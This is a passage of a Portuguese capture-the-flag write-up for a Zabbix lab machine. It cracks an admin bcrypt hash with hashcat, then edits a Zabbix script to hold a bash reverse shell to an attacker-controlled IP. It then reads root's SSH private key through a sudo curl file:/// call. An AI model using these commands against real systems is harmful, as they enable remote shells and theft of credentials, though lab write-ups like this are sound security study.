$2y$10$Qcjjtq7XauueOab601qjM.XphS50C.Z2ym5uPmf4zWQOtlibG1W6C



Com o hash obtido, a senha foi quebrada utilizando o Hashcat, resultando na credencial em texto claro do usuário Administrator.

 hashcat -a 0 -m 3200 hash.txt --show
Admin:revolution



Com a senha do usuário Administrator, foi possível autenticar-se na aplicação web com privilégios administrativos.





Após autenticar-se na aplicação, foi possível acessar a seção Alerts → Scripts, onde estão listados scripts padrão do Zabbix, os quais podem ser executados pelo sistema conforme as permissões configuradas.



O Zabbix permite editar scripts padrão, como Traceroute e Ping.
Ao modificar esses scripts, é possível substituir o comando original por um comando arbitrário, como uma reverse shell, que será executada pelo sistema quando o script for acionado.

#!/bin/bash

/bin/bash -c 'sh -i >& /dev/tcp/<vpn-ip>/443 0>&1'

Após a modificação, o script é salvo.



Em Monitoring → Hosts, executamos o script de Ping previamente modificado, que agora contém o comando malicioso, resultando na execução do comando no sistema.




Recebemos uma conexão reversa com o usuário vito.



A flag de usuário está localizada no diretório home do usuário vito (/home/vito).



Escalação de privilégio - obtendo a root flag

O comando sudo -l mostra que o usuário vito possui permissão para executar o comando curl como root sem senha.



Ao executar o curl como root, é possível ler arquivos do sistema com privilégios de root utilizando o schema file:///, permitindo acesso a arquivos restritos do sistema.

Foi possível ler o arquivo /root/.ssh/id_rsa utilizando o curl executado como root, obtendo a chave privada SSH do usuário root, o que permite acesso remoto ao sistema com privilégios administrativos.

sudo /usr/bin/curl file:///root/.ssh/id_rsa



Utilizamos a chave privada para nos conectar à máquina via SSH, obtendo acesso como root.



A flag de root está localizada no diretório (/root/).

